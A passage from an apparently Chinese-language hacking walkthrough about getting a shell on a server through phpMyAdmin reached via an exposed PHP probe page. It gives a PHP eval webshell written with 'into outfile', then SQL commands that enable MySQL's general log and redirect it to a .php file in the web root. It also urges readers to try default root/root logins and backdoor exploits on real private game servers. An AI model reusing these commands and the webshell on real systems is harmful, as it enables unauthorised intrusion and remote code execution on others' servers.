



3、因为目标服务器出现了探针,我们可以盲猜目标服务器存在phpMyAdmin,因此我们去访问其地址试试看:http://192.168.153.152/phpmyadmin/, 发现确实存在,因此我们得到的数据库的账号和密码就可以发挥作用了:

使用我们得到的数据库的账号和密码登录成功。

我们也可以用目录扫描器去扫描一下这个网站。

4、PHP探针在sf游戏:sfcq、sf冒险岛等等杂七杂八的服务器里面,基本上都存在这个问题,什么意思呢?就是说,我们下载它的登录器,然后本地连接,看下登陆器的端口和其服务器的IP地址,直接在网站去访问它的服务器的IP地址,得到的页面,十个中有九个是PHP探针的页面,在网址后面加上/phpmyadmmin,就能访问到目标服务器的phpmyadmin,默认的账号和密码就是root和root,很多都是这样的,大佬们已经搞过很多了。而且存在PHP探针的,其PHP study大部分都是有后门的,我们可以用EXP试一试。



5、进入phpMyAdmin之后,我们是可以直接getshell的,因为在MySQL数据库中有导出函数:①into outfile和②into dumpfile,可以将查询的结果导出成文件,因此我们可以尝试在SQL语句执行模块尝试写入webshell:

select '<?php eval($_POST['jingyu']);?>' into outfile 'C:/php/WWW/jingyu.php'

// 导出的位置需要写绝对路径,绝对路径在探针里面可以看到为C:/php/WWW



发现数据库报错了:



6、此时我们在SQL语句的执行模块输入以下命令:

show global variables like '%secure%'

查看secure-file-priv参数的值,发现为空:说明只能读取,不能导入导出

secure_file_priv这个参数用来限制数据在数据库中的导入和导出操作的效果,如果这个参数为NULL,MySQL服务会禁止导入和导出操作,因此我们不能通过这个方法直接写入webshell了,只能另寻他法。



7、这种情况下,我们可以尝试通过全局日志来写webshell,在SQL语句的执行模块中输入以下命令:

show global variables like '%general_%'

查询日志,可以看到general_log为OFF,general_log_file(指向全局日志的文件)的绝对路径为:C:\php\MySQL\data\stu1.log



可以看到,全局日志为OFF的状态,说明全局日志被关闭了,我们可以输入以下命令将general_log改为ON

set global general_log = on

输入命令并执行,显示SQL语句成功执行:



再次输入命令,查看是否修改成功:可以看到此时已经修改成功了,OFF被修改成了ON

show global variables like '%general_%'

除了要修改以上内容,我们还需要修改一下全局日志文件的路径,输入以下命令:



set global general_log_file = 'C:/php/WWW/jingyu.php'

//为了在全局日志的文件里面写入webshell并能成功getshell,我们不仅需要修改全局日志文件的绝对路径,还需要修改全局日志文件的文件类型,即全局日志文件的后缀名,将其修改为.php

输入命令并执行,显示SQL语句成功执行:

